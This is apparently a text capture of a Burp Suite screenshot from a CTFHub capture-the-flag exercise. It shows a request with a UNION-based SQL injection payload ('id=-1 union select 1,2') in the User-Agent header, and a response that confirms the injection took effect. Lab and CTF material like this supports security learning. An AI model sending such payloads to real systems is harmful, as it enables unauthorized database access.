 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://challenge-0508cdd7e0d2e0ed.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-0508cdd7e0d2e0ed.sandbox.ctfhub.com:10800
User-Agent: id=-1 union select 1,2
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub □□□□ | UA□□</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA□□</h1>
<p>□□□□User-Agent□□□□</p>
<code>select * from news where id=id=-1 union select
1,2</code></br>ID: 1</br>Data: 2 </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done